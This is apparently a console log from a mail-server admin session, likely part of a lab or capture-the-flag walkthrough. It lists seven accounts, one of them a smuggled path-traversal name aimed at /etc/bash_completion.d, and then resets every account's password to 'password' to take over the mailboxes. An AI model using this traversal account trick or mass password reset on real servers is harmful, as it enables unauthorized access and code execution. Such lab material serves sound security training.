 listusers
Existing accounts 7
user: james
user: li0t
user: ../../../../../../../../etc/bash_completion.d
user: thomas
user: john
user: mindy
user: mailadmin
setpassword james password
Password for james reset
setpassword mindy password
Password for mindy reset
setpassword thomas password
Password for thomas reset
setpassword mailadmin password
Password for mailadmin reset
setpassword li0t password
Password for li0t reset
setpassword ../../../../../../../../etc/bash_completion.d password
Password for ../../../../../../../../etc/bash_completion.d reset